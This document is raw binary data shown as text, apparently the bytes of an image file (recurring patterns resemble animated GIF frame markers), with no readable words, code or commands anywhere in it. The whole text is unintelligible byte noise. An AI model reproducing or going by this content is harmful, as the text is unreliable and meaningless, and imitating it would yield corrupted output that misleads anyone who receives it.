����$�N��"���@��|d%3y�I�r��j]�����=Y&-�F	���X��(�9:E< �q�&�G�� v���Q6�t��+D]�g6� $	��eF[C��V2���"C���f�$��M ��Q��=%�t�,("`�uN�ׄ�6M�+����A�B�PģV��	:�NY�z��6%F�ɄQZ�G����"S{ʜ�@��}����I(� h6� ��XFҭ�e����4JlQ? �����!6< �&�lԝ�uc��RZ$di;������\�laۡ� �
�� �"j�e���'���B� �jU
�V��]Q�V�D<�Tk��C3���0�ЭM����G�ѿL�	c<�*�8�>ep�v�vi��*��6��E4�U�oҚv���;�aZ��a���ґN��S��L�vƃP� ��dt[�Y��� �5�e'0���V�1���A���O��p�wk�]���腮��̉��
��,������I~��7�t6Ab�������,�p
̈jIy!%���#]�u�d��efa_-(z�L
���l�C�:�z$�EU@2s�ft�@tܱ��P����������%��������Mc�m�W��MS7u_���Z& ,0qG�D�u� � v&c�ՁpgYX������Ă� M�@	9�S7Q�h�8x�:��<h��ij̠<P����}�fhY��&�gQ��u�R���`rN�lg��gy�
\�������jȃk؆�"��H��p�-0u�7n��Q�7dP<&|��U��h�bR N:>+'h{�&�x0eX4x��`��8u�x��؉����x�7ɠm� �i��z�WX�G	W�YM��6x��Y�Y�eW��^�E	&'X!����(Ё���	�`Y5Ȋ�x�(��P��x��Ȋ��zpx����P�����W
W�Ypxw0ǓV0r	�x[�|�p�e,�Ih^7�f�v�}:�w�zڸ��X�
������T7��x�	yt�WoƄɗ{��B�r��c0wW�7Qy&�`!�cX�g{6^���E�������������ܨI�>�V� �Ǔ�芈����ˀYYW�~^�~zƅ�xQ���H�Ug
@�z�v�9YdEy���E���vy��5F�GГ���
�������@	��V�l,ȁ&���9P
�FgPZPZ�$<�n����4J���ux�BI��9��I�����u��I�_��6o&�f4�fR �p6 �䙄�R� N�WX�����n_�l0�xٛ�i��I��#F �"��IDi��9��P�5Q�f6�g^�Q`g��57�x�I�}SeY��Ul��I��Y�橑������c�����ي���Z���[����j�5�e\�7ZJ	X�k��{X�P���WX���z��ɣ;j���ɠ	Z�F>�@	^�v �!�_�e����	U�l�s�!@yLj�	<�D��g�@ :����F��p�	��A: X�f�y��zj��PN�wUp�QY��^���o����p{P��W8Q!�geM"9Uڰ4ْ�8��|�}*��:��ʧ��9 2�Y�y��&`��Q`��p,��/�	�4d�YXW�~,`Z���Y�5[��Yv�������Z��j��*�c�	�x�˹���ZY���ʐ�e\��J���,���[��j��,@k�� ��0��I����Z��Jd�z�j�7�,��5 ��I��M�w�p*��V+���6�g,���7���ۧ��)0{�zʧ����)<�J������}��� \PȀ��ٕ���
p���*�f �T;�V;�W+�K
f�^����ɟX�l7tC��y��E	�0��$*wKS���)����Iy*�_[�`kb;p���۸���fв�	�[�����ux0UE;�'�{
����;�Q�%Z�^���
�	�*��{���������������^+�1 � ��+�~9��P��������n�;�����k-@�O�
�f: �𒶛�a���K��{����ٗ��@����n-���cR�\P����{�a����J�kOjQ*�^�^��;�P�����f�̿��#,�,�b;u9��ٻa˻؋�wh�ˊ�`�ʸ�+�-È���k�-@�4|��z��E[�����N��0�O��� �_��V�}/$ț�T\����ט��7�i�_��`��?\��z�n�W��
u|��?��m��z��X��l�nj�z+<�@�M��ą�ƅ����?<Ƀ����I���I�+�~�ȞʟL�_������N����n��ʰ̽��nj�����˺������Ƽ<��K���	��}:����_��}\���3̵���|̀��ؼ�ܬI[����<��\����7�������������<��<�\K������\�����������\���uW�����Щ��-����-�ˠ����� ��"�$=�&����z�Ҙ��z� o�w(���+�z���;�Ջ�,��!Ϳ߬�
��D}}���F��E��K��J��P`�P�`Պ�dp<p^�_���@n �W�]=�b��a��c-o����͝�W�����y~��{=���}�=�im�B�I`�	z`Ip�U]՗=�� ��ua�I��I`٤]ڣ}٨= s�؊}��<��� G�ۺ�ۼ��n0�`��۽]ܹ-
\��g`I����m�`I�d`�r�A��`B���jgp��=ڍ}�ipݪ�ލm0���A��z��� ������F��= 
p�����]�MF@@S��i������j�
ӃI�����Ќ�I��N����,��*�� �y-�}=�2N߅}N<~�>��@Nr`���;��>��@��k�	�M�A��MpF���
���;N@��}]n	:���
B��j^�l��� �-��,�����m�@��@@� hPh �@yN�M ��-p{��* ��h`z��e��]^�N��z,SF@�~�>�Ip�j � ��
��F]�F��u>؄��W)�S�@�* g�H:`:�*0�F����d`	�p�jJCF@�.�� ��>��^���d �y��{>�@�� ��0��>��>���<�稾Є�����5>�">�u!��Ne��9`��M���^�\��r0���`	�P �	�>�>�� �j� , g ��2���g0��?�* 
��������]�9q��@��e���g�M \-0*��*�	`����W�����=dO B_�n �g�	n���P�q�r/�s� \4 N��p�ːi���^C���r.ɠ��5����/��"��v
��g��{0*���?1.\���=��]�V����*����Q����o	�0_N���op b ���cp�ɏ��@
���ڧ��~M�?/�����0�/���挧 ����/\ڀ	�_�	�yS=�* u`�B�	��B�
&LX����3��H��E(\����D���#� SR�E���1)���0��B72Un<7a �{y�`�'/Ǩ"�b�33�B�@��.�i�*� ��4��ȑ$o�`m��)o�ƥ�D�Okq��[R�%�1��h&W $pT՚Ya�'5j��[&�eV�y� ��g�ގ�"'�gϝ�5�,�ȒD�L�Az��m�*��s�p��ڍ{w�!@�1}{�w�z!`�9�����ٮ\GD:\�RC^��tG�7_=Y�f_�L�z����c0������?t���#����m��X�7Rh�!�\�� :� �B�f�����k�Z�p����Z�ȅ1J��#�Ҋ�73��G5pEH"�R�o�)�8~�%�=l�ɧ
���9"�'�TC�0������	}���Ȳ'���/����S2�����B�|b���H�C���ҧ?s	4�'�)q�	�	��r U4pCλ�	/�4Pr4 @Q������h 5r�NGc�`S�⛏�`} r@P��d�Y� EYj�XeLV�`�0��m9�U6�� @s��(�ԁ��%ĕ��֋�J��W�n"�A>t�e�!J�^tS%�A8�wݥ�[B�)"ˆ�b�w���U*Ƹbr��w���A�b�.������%K��U�t\�Dt� ���a`I�裑>:jB�0�i�A��F��酈�^�F��.���A�%�{�:�b2�j��`��A �������s��� ���͓Dv����;r�oP��	V�k"�)������ȉcpБ&B|X&u����5�Z��}��F��S(����7-�&W�W~y�%�2uٱ^!�(WcDG��Mø��{�e�dع |�{H<�����x�FJ�#@�XwXџ���i��a�� ���ݣ : ��c�P�Ea
�0���&6�*�B�Y�����|,0� ��@��b=�Â&��cyH��
%%�DB�Q1gDcu�DJ4� ���%6,[���
VHF���H�I� [�B>F�@]��$�� = +ҸF����@2�' $a��� �k��w5�c��Ȏ�=i�z�c
5Z�U6��%1�G%6L�:�z�V<���%��26���O7�@T�i�"�v���<���h�U&S��<���Lf�$��Bp�.��a	���  pj@ ��1��P@5��gv̙|&�Vٴf�n����7�@M(��x�p04	PD7��Ї֒��:w�=�R_�<��Hc�4��ԧ1���o����p�4�3�T �*h � E7�	Q���@(`N�Z��G@@°p$ɣɄ&>��H�Lud֠�� =8�o��Lq�X�dPr
T <��}��
QZJ�	d@*:	I�.��P@���/�a�I���L*�I�0:�Q�:(����Y:ӳ�`	IH� 	h�	w*jW��V�CE�
�j���u�MCxЅw�APa��jT��`��atXC��6P+T3��@@Xq���Ԡy /hgj�R��I�n����=š�κ�7��DBmyԙ�V�-E):����
6�Lъ��6X�K�AȰ�3,T:g�_ h!�Zx�k��S����B��P�R �	�(<fz��A����cT���E�R��'���� 1��b(79�1 �����^- ����׮�0$�X$#�,�c��L�p�C�d</�� �0��|�W &Ʋ7�Q9��'l���?4�$~�j)-b'�ā�3����*3Yԛ��KL���A(@D $@���+�U|k�J���3�A��R+��K~B����$@ӭ����V� ����@�,���]�5�I�MCyמf�M��%k��xVw��=jf���.���=myC�ZB�-bY�P����=M�S��"�t�˝�����^u�E�lhכ�������oh�\ 'yp�"�\ Ax��j?c���6x�>�iK��!fu|�jV����Fu�A~�~`�&'� �=r-�\��>��M��g��-O�:�g���ܮ�A���`���7����g�Z�zٽ��]�Z(�۝ ���Z��߽q6G��A�2P��N8|&��}7���{;��uЇ�\�:�M�lL]޸����QT@�t/�*��?���{ �0�Q� ��@�P#``	8|�3��Q``pB �}�~7 �~ʃ� !h@0���G!e���wP�8�E(��!_���_ \�  X�lUS5i�8�À%���%X�7H� ��0�@P��ÇL�%��p�.Xxh�@��K���%x'�<��8@�K9�[�#o@�%���Q��7��� 'H�(�#LB$\�8�0H��7��6~ø��8!0@�� # A!X�@�A%H�!p<!p�(?���x� ���2�=��Q��{�%P�-�/�=��p�8�b��%�=oЃ�E<�%�=؃؁%�'h $l �EOl�Q$EX�� (�>��c�~[���:|�(;-\�1lC!h�5D�1����+8<��%��H `�E4����%<�-���hF��_t|�-(�!��
p�t�7@� Ez��y�G����-@9����Bཨs���K ��!8���
@�2�B��g��T=4G� !� x!�#l�y,�u�Ǔ��܂b�H@�������Ā@�zʠ�	Б�H�?�8���G%��w���"�
��7؁�� !���RG%��
� ����T�܃b �{$�!x��t�!���BD ��؂�<�7D�C�+J��p�H����`:��?m�?�k� �2���� �t�,IH>��DP�g��K����gP>��8�@R� ��7��`��- �Q� !P�ot���-h�;�D��܃�|L�|L��������U0Bm,��̔Ŀy�Kp@�3G%�4?��K܂@(�T�N��Ӽ�
PE��+0?#؃j���� LhN��,4O� %@��l�!��7�D��� EH !؃N�(�NM������d��"�%EOLB�tN���@؃Q P�3��(��y���(؃����FK#��l o0?�$E�t�$���K��P��+�+`�؂��@PS�5]S7eS7�!������d̺��=����=�E����܃�$�$�=5R����K�=�C�<�,|�=��ݬ�+��!�ӟ��!P �M=0P��� C-��S݅vP�nX�]���U\��t�N�N���$��أHބ���H�3P,u�2=�Q�Lt�?R��
����
������=�Po`�� ���=TU�V��n؅n��״�W|��{�Q:��/��_�Q@�|Vl��0P�PQr]Pޔ������Ā�.@ O�>'`U}�>��B0�X��@O�u�UF�n�D7�y�W}�W��Wu�o^�,ET�R�IO(ZO�?N�����No�S!Ql=�(Ʃ� U��(؅(p�U��8�@�z��O�Xz�Z!8S���Ȁn�Yo��U��[����^��L�U��L;�M����3Q�[SYz�No@S���A����U؂-�\���z����u�[�E�u�[�[ݼ�]ڭݼ�U��l�\W8���8݅@�U|����-�ǽ����y�Y��W�]�zU�ם��]��]o�]��^���W݅�!��[M��U�uޚ}_z�_����׽޼���_�����A4 ���U ��O�Z��W�M^յ^���y�߿�^��_�_s `��aa}@��M@��-]��޽�۾�`�ao`�]�&�&`� �Ao�]M����man���a ����!&`!��!���b"M�Y$\%���Y��]��m����(��6:�c;����9�a>.a-�c=��+��-&�ۃ1F�2�H�JX�8C��dJ�dK�dL�dI�dN�䷳�ЄJ�E.e�"T�#UNeV^eW��>"XNYv�VNeX�e[��[��UNE.߀  !� � ,   0  � �	H����
�a�C�&J�Q!ċ36Ԉq�ǋC�I��ɓ(S���%˗.)�,8Q�˘U��i��	�@�����@n�:�(Q�P���A&ˣWIr�X�m4�����+X�d͆e���ڱeݢ-+UeŖY��*۰I�"uw�[��ߞuVj�-A�y��ǆ*o�Mi㖕CS�����H�~5�����`]ˆ���Nm9X��ge�J�x��A��vo����V�-M���p7%+���ӝ��և�r��;05���H�g��8���y�`�lP�a ʐ���Ԑ���5q<" �18 &hsr 5�RahQj��dB<��?��gG�>`�}l �?���\^��f�2u��@��=B"�-�PZQ����!��xY��?�< RZ�@V�p�%���	�5$� ��c/�E��\���6t�X�����B}2F^���U�|� q����RD�R�A�]B�Y�Ԣȝ�J���K���qܕ'Fpbr��Yx�"J�U���+�%1�h	 2�R<�����"R���!,�&�U-��H{
§,~�H��x��FsEZ����p��쮋N�����z8�� ��x��O��(�"{x�Z�"l2A( 4��J1��w�x<��4R,B,{�ՙ��Uo��"u���unY$[�C&�2ý�Y���X�H&tPB%,�,r��C�x)�@�-CV(BGJI�,#S�2T���&4��uh82���6�L#P��Y���c���-�@�Cr`�*���l{����2{�y��o���,�@�*Y�c&��/�l��J��	�L��C�uL�R r������@Q���z�N+����<��h���&+�I&���{�7�S	d�2�Z�f��b�?:��?Rh^�-��壊fUv��#O��ɇ6I�k#Y�C���9��h ��D�6E�Qb��C& ��<$"���@r7��� ����W<Z�MyjK��т�9+3��^g�p/vS���1��� �����Ӽ��yF�L��F<�HK!�3�"A�ET�Sh���c���X+��C��=.f���3�¥�っ������V98q��9���� �2�=�7ĉ_���� ��1\���	JX�<ɕEH翿�-3��?�A3��_T4��>�9�x0�Ҙ�L�pAqĤT��f��*��586nH�	�X6"m,�E�b�{JE���Hui���z Y>�?����T8���EiJR�Q��8=�|T�B9�P�y����<	�<�	kC^3s`;H�R�d���ġ;��,%�Y�QRP���k�@f'��([�Rp���&m)dDY����+��X/���R��[O�����5�_���Bp�f�D�#*�`3Ŕ���K��U������*XǪլ�Df4 %�h�L@Qy� r�1��;T�b�Dk�2c��""��I�4_�@D	P������lcEY�P��ڎ�xaJǳ��!.K��)�z��TC�0��ȯn�QT6�d��i�%�(?�7��a��`|V�"<�Ƿt+Ȑ�zCL'�>@���	�!֘ln{UizĊ��S1��H��z3[@	@ uoqʬ8P�RL����׶���F ��BCI��X�E^z f�� ��%3R
p�:���N�h/^ċ��7%�da$h�F��Q��,�B��#��[s���5j=��Al���J������^e�$�ˠ0_��r���h�v�kAL��FB?�#@[d����vH^įFe,���r�$�@v� ����n��H�	<�P�xZ`F;�ѐ~��#M�I;Z�1���g4)�lo�k�2��ܽ1�[mA'0����&��n�D�8h�L� [f�D��aÄC9b�NQƆ�v�F�L�`p2�d�g���q��Z��min{��'aa뼛��Q�?4�����)����
1^�U�bNU�4P�L8>��� ���M��|�O8�G2>�)J��|�p��R��/�i8ZM]�b	j��zЗ�|֭(�m�2Dm�P���._��E�r����3Ϲ@�&s��!�dB@d�{��A-s�,\F�@�tI%W�M�z@���=|c ɠ��\.����f=IV[�S��C-����\��]�zN�v�`��wy���j@@7��ۮw�ǜ�9�9�%�x�;��Tu�+x�p�oC�@օ����|��e�}xڰo���,8��/R����h����?_9��ܭ���ˇ?|������O��Ģӵ������}�_�8��z��f�g4��નs,cՋ~�@X���Ԧ� ��O��;�$�p�@A��z2�h�w��y!~�c�z�9�Wl��PN}��|
Q�4�nITAȧw�;�~)�AAw�G,���yE�k
�y�w/�㳃pb\�=�k)1>#�t}��}�fVnvc�TH�7��Ux !� � ,  } 0  � �	H����i�P�p�Æ4�-��	�����bǍC���cD�(Q^����˗0cʜIsc̓')��i�ϋ}�Jt�ϕ)s���)��m��A�
�F����@�"r�h�)J�S��$�SA+2˲䶑�Ƿg����rT5�9�*T�#lx#Cm��J�{��a��O�&w!ɐ��hb/)&N��BIJR��f1�t9J�K#�:�N��"ex��r7�*v ��jM����@R�L{��w;����(�@O��u�/�I-V���Oq��_�ܦ��MX�%h`x`�6�ڌ��K�p]wx��R �F�,�"�űEa('�d,�҂!̇�}�q��"9@Vʀ}7a�яDi$�F
)$�UEao�Cq����5�O�Ŧ�'�b
=WVt��@W�&[7A���IA�^dA$dL�9$]}
��s0���?!�? ��x��A��qԐL1$Q��!���G�I�uX'�]}�Z�z�g{C:'�M��OT݁ jȡ�߅7�xvT�\-�Å�e�����%����e�5�X���螫:ꦛ.��LC��\)v,"�]��!� J1@`rي���a�"�r8� ���t��?���1���1d �ٹ΅�cM,�(k���[-�@�2˴
l���O�� �E�p/�E �!�Fsn8��,�V�����v,�@��+�R�Tki�/����k�g�q GĲ�/�m�@,�B�߼L���= �˂�RA(���k��N��q,�H*>��!0+��R�́r��m�#V��R4�x�A���_�;Ƕ��;׹�dB(TJ%���JLA�OIp����_��B�ż�>�B�ъ�.F����O�Y:)yS��{�@g�>`ݟ����B2�1�R��r�!:�B\	�5E�������KJ�:��b��&X�����,�=B
*�
� D��,Dr���Qf;��k�١�c"�4�VP��H��qRH4]�@�ip�4���&�t1G`�`ׄ�8[EΌB� JHh�	.��)���,hC[lLP5�uJ2-��yaJD��,�?
��x�:�#bo�!��i%ְF<�G�P�Mg��t(	J�D!����%7�p�J�$�=]�:̘�Hh�R,�o!�[���B��P!���qD����
H!���Y�$"�3�t hơ���ٌ���	��IX�����p*vZ�yV(��=�Ú1�Si� ځkB��>�����c�('��$tM'QH(L T�R���`<��d�?�!4���B�FJ[`Җ�*�LJq��-uR	ܪ�ɛ� (9�d�� QC��� O+�"T�£2]��	ҵQU�T�jUY*ՁTu&4��4&5^P Q2���uRg�b��VΕ��P%Ÿ��8PRe�h���K�FU���a;���N1��X�:�B6��� �z՛������Him�pQ�ZZ ��"��'L&����AbC���d��'�������n��V{̠"���f{�	�'[�p��[n%&�IIA<��v�3]����$_��Ҟء;xj\T_*�n���o~���N�E(l`�r����;#�<��a|�ūgG;�4�iO'��2:�&�{�mI�{O��ت91Wk�84���O��<�����4 ���R�p�,bxC���L�	�Q� @4�[]O����o��]~��9*���G�U
~c�c�Vgƍ�;0�Fz�Q�*��9�X��*~�a�t�Be��\&�!�2DI(r ��"`��i����*RZ_3��Ӡ���CM�Q���f�������.���ۘ&k���N���?6����9`2��^��C6�&8��˘@�kg��ж������E�=-sN�̤���Z���o�����k��׶�y�;���.\�<r�JY�Ḁe�x��1�D>aN�]m��boe��^�YmҎ <4�WOm��h����@B��� �6n���2����8��r���\�9�xχ���\j>��g�[����d�Y�{z7�q�s(#D�,d�
� T�P���k�J��9H8��׽�pg��s6����k�@j��BpVl��Տ���g�q���}���o�vP�
D�,c�G�?0~q/:��/ܥVⸯ��R9�)M]�|��|u����ӆ���g)L� ��,�OL W����/������9�y�u3����Ǻ��1"4دi�uJO,n�ܿ�p�7H�N��i9�?�iM��D���}�7q'~��w�'~
�7B��UG�'w�g/�&u"4I�w�y��w�q�7�
sB@Q2'hR�'�&_�}�'��R#�Z����
(�.t�78�5;�k�qC�9�K�H�er�%4CX�]$~��7�Q�~��x�;^5�7��WbS�$��s-{gz�B�wiA���v�So؆<����N�7�'�zX !� � ,   � �  � �	H����$��_Æ�A��R�&3j�ȱ�Ǐidb�IC,-|��@	�)I��F��L�ipB�aB�`Q�@M"Q���&6����U6`��V&^ͺ�_W�`�J�Z���^�f�ʓ &�U
B���_ރǸ�p�Y�9;�zU���^�Z�J���Rs�ml9����s�Vw ���jO�3&���'A%L	,Aȹ3�H���z��+��\�����f�a�b��jt��mME�����K��^P�%a�s��|���ӏ/�Z��ٷP�^?��~A�cQ�M��AQ��Ă#�'�E�  �U��@�s���[�Vu�FׇpY�uR���q�	�ADA�i���aPq���b�u_T!Zx�}��6{�E�d{.ր�CS���R��e�^U����H�@ťyPs��W�oS�8�tS9'�oD�ՏV	XU
�U`F�P�� U���%	p3Љ<��������9�nQ9����֩���!�Ei���?\*��_1� Gbni�Vq鄓�;��e��"p���B�FG�T��Q_��~�
�^9�����0���j�l��Y�X:g��煼ֻ/��������?ܰP�Y�� ��J�BL`�iigRTT��MMO���QŬ���E58���0K� pà����?3��HY,
���6.Ǭ4��JApC�A��}���� � ������b��oc��4M�}6�oS'��}\����jT����?P�¢]�����t�)^S[=��(j��Y4·�@��cS��!��{�/��@�@P�lK�T�
��Zq)`���c��<�!IJ����YM_̍H�����W/���_�}�.���l��P���Pl����GWM�E'�6�s����k�q������"� �'=�/#��D�QPaPp �("��by����r%I�A�{8�Ar�+�	�&��/#vs!Ad�<��A	T�2 wt ����0d>Ab���	,q�Nt�?��.��Yڐb���t�~���A���� g�H�@h@�UY���<��\܅9�G"�GH!,��?� r����<���C�G��G^ā���2����&,`(kx�h�E`�*w��]��Y�a=��q��?����R ��,daO��z<d�PCԈC� �\��m��28x���ye��G�C�\�}(B�Q0`�j�� Y����5p������0L<LCX�f�� j�u`F4q\�s������E'�4HH�<pjdW���n8(@�
@�
� �t�i��M)�E
��/(�^��9�Db�� �&IB�������S;��	�����'V ���k�X	�� p�6!
 �@���?�KB.B
��k���v��"��O~dy\	/�`�L#R`!56�R��0�J��7b���>�o�x�-kS�� ���f  �� kЏ�H(�~>�(A��Y_&U�i�ڠ�Gء�Դ�5��ρ>����@F�<kd�0�A�+�A o@1�ပ�h��4��Y=����hAˆED�!��"�0�NL��ɉO���.6�
��9� ���0mUR�^��W��S�b^m�W-V/7>���U �X��: 	�nt�2��l3�]Mr�����B́H8ЂPl�P~�?�|�P(��?�`�t2�#��@|�b6�����c3OL�s
�+�:�`�"�@E�K������G��<�����s9`�R�ȁ~�#��P4�ӊ6�!���YoV��W烤��vSs��q���X�|�F�����u������VhA ����n��Oi�1��)l:���Sb+��� (�k�|L��N7�׍n_�8��>w{�� h���>�n��{|
/&`�bIf���S��;��R�!.�����ȁ`�����r3���nY�;�k�fa��� �@ �ˉi<[�>��x/4�d(��q��@�Y(����i�6 <$�tIsM��5�mű6H^�T��p&�J��[���u�	��i�
��Js=�1s!��a�}�wx3T�;SA:Џ�_�F<���D
�}��RX����<la�8�@&��l$TN��e$ѩ�0�?l�8�#���B�Q���]1A�AT�7Z�#kzH+��)��2Q�T�b~��8}CL��(DR��`�B�n��?��`�	�~]\R���'`��m;L:, �"$�ٯ�6�O 5��K��\�|J�b�rk�7`C�x��^�%y�UX9�.��&�i��i��OZ�vE+���X�L����4�}~�D- -`?�x�}c�G0����TH
7fJhÇY��s����q��Gc� ,@H　�P��'�jh֢hB��m��Ah-o8�!~@
��Qs�X�<�@	l|�p�4içG|���ӂ��q!`K!`����,06��u��F@�x�Ɔsȇh��2ɰ %v�(a�VQ�IY�W]��l��h��Y84 ��� �]l0L(���4�&�@h-C�^�h^�膊f-��-`:��4tH�+f����UqX�PY�u|�6��EXHR����X�8Z�l`ܷ�Ն�Ɛqbʢ��xv�~�V� P
�$}�O�@TR ���^E�M�SR����DYXi�֒~$y���1��}"�4���YC؆�� �p]��]ƵK9����l�D��B��y�Y��B>���ZP��+���u�j��l��n��oY��n0����~� {�K��K�eP����8V[I���q�}`тD5L��Y��(��(����Y�D����9������V��7��WX�w�Cg�pR�	43fC�"�pZ`�Gf�BY�MX��x�1�r�)@3)a�$��S[Ɨ�m|Y�_1j��{��u��tYhT�v`���R��0:�8ȓ@9tf�����9^a��u\~��D!Kw�V��V (�����Ii-�\�T��ڐ�:x�)�����	��Ɨ eɌ�)��@������L���Ht��w��pS�`lP0���n"�����JڤKzb���ɤ#j^��{TV
GTYeh� �t��,6Eyd��,,����h�� ^� If��y��z�EN��h�	H؆mS$y4���D�guD�?˰R��Դ�q��**��5����0 7���H������zYh��1a�bx�Yx��� l�Ɨ���L�
憍}j*��-��5J�Y���X=rE�4�v)�ej���`I��G��H�`�@E!���Z�f
�ڮɺ��:��>Y�)��0��ȯX�P�������9����t���P
wI�X���GV�{�@�����f���
������-`��0����J�E���~���h�����;�U�?��
ֵ�}	LXP�R�?��S$�
��:��#��O��U˲�ڜBw��ڄ,�TX�E;�>����M^;�RsI)������FH{�h���i����>铁˷����M�̚~�Z�}��x{�����˷;�Y�m
aM^�k}��~�����{��\�{���{�{�@��{�^��=1 HĻ�{��:����ɶ�k��vZ��E>�`̻z^�z̹�q����۬q�1ۤ���z�5:�� hYR�+��[�Y
������P��K��	q[���5J��ſS�{���u�e��l�K���x�z���[���h��2l��9t���q���3O3�)��#K�5ќ0<�4\�6|�8��:��<��>��@�B<�D\�F|�B,�HĦw���P<E��Q|��0gW�A|��k�Z�H��޻zGv�c����$�ƫg�nL�Ы�;<oL����r|�@�{�zT��7 �߰��|Ȉ�W��Ȍ�Ȏ��=�$<�)�6,���z�I3l�:��w��Y�����˻xL�0��L�h,t˫�4˲ܧ�L�A��� �|þ�#�����`12a��\G�8 ui��s������w!��`g  0( q���\�,	��|�8���6A��aDά:�9ɜ�K������\�8`�c��4�[��R�:�8��@̂��Q&
�^� �����L���M�qO�:�\���=m�νL�41��H]�K0�,�����1����J �-�  �^ ����P�r�L�P�m�� a�s=��*���������P b-�Z ֆ]؈�Ӆ-�b��l�5��q6c P1Z}��5�q��]=��,؆���ק$؁����|�Ҵ�0���M�}�\ء}O�ڃ}�A��}-��ڀئ�ի}JZ`o���������Gگm����}�:_�:���}��Z��M�Qܨ�:��aݱ=ۉ�ݩ������׭��=�} ��]�A�%Q�_��VE@�s��=c����ե����}��^�_b[N��E��~]�_�%o��EPܨ�V� _(~�9���Ծ�� n�b��=���:4nΫm܁�ڶu�ǝ��=�n��1�o�%_����:. Iϭ���,�E�l��pJ�}o=�ސ�)U �Pl����kn�z��^���l��/N��"%��ް}� N�����v����fk��ڨ��d��0
�.�+`J� ��룀 ���^ ����+�r�;P��P;0
��N��N����~gNP�@�P�x���.	`�)%`k�  +���m���P�}] �������N�M�mF��0�o ?�����>�#�>>`����^"PюN��>�N�	�o@���� �K���E�cx�c:/��/w��C���ށ >@��\2� N��� � BE�^�WQ�; C0��.]?+�N� ��㮾��� K�C+��^�K`B`�?��r=_���9&/W�^��6�V�N���B ��`l/"�K � �vk�:"���v���p�"�r<�{ W`B���rQ�`	�E��z��m��e0��������jt�)����~������o@��P�6 !���E��;`g��������C0
K { 	|�pҠX����2j	���0�A�o�4� a��==�@��I��d�Re�`�\) J�2�,2d�������6���3�x�3gΕd���B2���"NH�籂�x`(���3�0���%�@���2E��Ȅ)���"������H�-?!dZ�)R!��bX��ߎ�CV�Ѕ��-x�����_���t���h��=���.؅ov�����B��U~h����bE�L����b1�(�'�N*ئ��ۿW�mY�gG�+�M�Mޛ��<�b1x n�! *�g��A4 ��#'Pb��b���&Y*���:� ��S��2jpb8� h�Z�/�Tځ�>H�X��7�b�! P��!��2 p��nS�����A-*�`'D�0��zDM5a�o&�Z(E�`j1�g��o�20@`��� �2Wj A�� ����Z@��
�Q��+���J)�x�����ކ�K�x�c�v�fM*{�e�(v���n�Y(�ef:��Yj����Q�8m������Si��j!8�4�x��
,�B`���4"��b$0����r���j��ޕt�I�5	֥��c��Yȴ28RTRWZ7��	wS��=-(x5�ψ
��"
�'0o�H6�+z�5�+�D�q�"�np�f�|�H�R��@�r�ܜ�tꮸ1��iS��xMw����=��d�6EH�B��'${�cYW�
E��uz�FWu֡Il��q�>��-�!�7M���2���$��K{%o�{�D�����l���V�r'�~Or��^I�V1�h����f�s�Y�]v�Y_�E���nlu�A�o~0�K��no�^}y�a��v}�ו���W�e^�uP��8?��o�|s������Ɯ�[=�Ԕ�������������|���Zb��/}��Xg3�}�z���&s��%��{D�u�
�v!\�.�<��$���`?����+q 	C�>./��s_�V�/���;�BV�C���6\	:��3&ҤP|��Ŗ����F2�q�$Ë`�ޮ�/+ad���F8��| !� � ,   1  � �	H����*\Ȑ��!>�Ȱ�ŋY �!��ŏ C�y���>����@�Mp\�&M�I��9p��r0T�Т�����G���IU'��H2e� n����kر4ʂ�'��Y�h՞][�hһA��H�J�B�"mIq�Wn�BD�����7f�Xd�1�v��c`Ξ9�&�C,`�;������n���lYmd�����ݍ��i)�@+vDH�K��Υ�y%�׿�	��u���HY��g|���C�	eb|Q���"VL߰��T�s��A6��GhGq���d�I(C=6�G&�q3u� �� ��?x<� �<4ބ}�YA*��N���sl<'�?>���v<��#ω�Aw�����Cg+ԁǆOr�G��aH(-��E*�h�o}&U�l cg��Ë�G���x&� �	�<W�?YZ��T��X�S'%H�fi�b�!�1:m܈����vyU�d�1%̈�RL���q�b�R��O��ʉ|��d>���?�,"E5.R#� ��#�t6[|
�()��a*�@�H�qX`�m,��?�<A�9t�	9��c��nXe�!�#-��>j�LlY����j�ν��k���+�N2
$]R�*y
�Q-�ո y��0�fv2�f!�A��*��	�����	e��iB��;�.�e�ˈ�<R�< ���m�?�4����܌n���K�b?�H��oV�?��=�ѽ�M�.ts�	0�IeQ��1͇xt���������}*I+����%������l�����������9�tv��r���Y�	P�?n��2���S����K�B��j����4m|kPPVLm�b���7�.�]��oA-�Ⳝ�'�֙ ��������'ǌρuWR/��P"E�G�5d$�n:�f3���;�N"-`���e���%aIKDh��tf8b%ǁ��"��hc%��J��tg^5������4@*H \@g�d^y�R����3�^��E�hm���zV��^U��ҕeO���v=�$�d8*�i�f�����h��P
!ag�X,6�A B����tec[�(������5�1!d�_S[�HC��kF��d�e��x ��b%��~��dY�|bK5��AZ�I�*�����p��B�x�h�D��W@�� c
7��������L��BH��J��B�	��8~uQS-���8�P���b��V>D���"���� L��@�1�q�Ig<S�?>���0���>�$�\��B�>��V��V����r�(�^f΃� S(w2�К�����@���*RH9�c�@��B-AcA��rI�	(;>ۜ�����ͦf��0t��0���i,��A�_r0����I-���Ǖ�����P6E$�4�!b!k����?�����x~ņ��沝YF�����B�L���Q��
6X� ��_��5�fL�5Ҋ'UM���%�D�R̒@#���&�+�|��5�	��h������'�MKY��򚵼�=�z�[V�,��-��|��W�X8j��УI'�lh� ��$5�=�'	҂e`Ʌ��������!ڈozٻ��w���Bb���@�юT�-�[�y`)&p�|meM1A): 
�a,ӆOջ��Y �E���lF�u���Dǃ�}7òHCP'�5i�C�*$�k�iٗ,ى$�˅
��ö��q�x1��\ފ�!!�%�<��ZG
���#�;��Ds3ь,f�'��H�'Y��A�r4�
�}�F����_%'�:
����;L�,kg�1���V�Xƞ�&?�:��|jTĜ9` j$,����m�Ts���Ş-��+$c�	i�dpT���`������$B!#Da�D�}aw(!�;|�a��@�c�� ��!(������MT���p����H����*�C��@�8e��?
1в�x��P��g�@�� ^�P�TN��E�s�fh���i�ȘFjk*���ĺ�C�]�L"*{5y��i��� ���r����'�qh�y�̋�,x�i�
3݈op����^�_F�ONҚ!��`|8�N~�M��	%3�g($�	���'��M
ب*և4�	ٌ�Gw�u����}��������<��"����iAplƨG]�Y�µ�rm��]�:��<�h�����#|�?^����/_S3�C������*^<�}�'�g�W_�7��U�%Z'~��s(�	РB�kRgd��X��X�w�y��}�ؗ[9 LV�&��	C7F�V+�~�wy�x��V�e��n�V`B�&n2{��[cd��}����}�G��U�2-0`�0`G�������M8�P�G�����]8 n�fm؆G���gc�ndHb!�Q��ch:�'o�K�`��������74�V��3/#uP(T(8���h�����8P�a_ro:qo~cd6#�0��Vv`���T��`!����~�l��x��`3h�
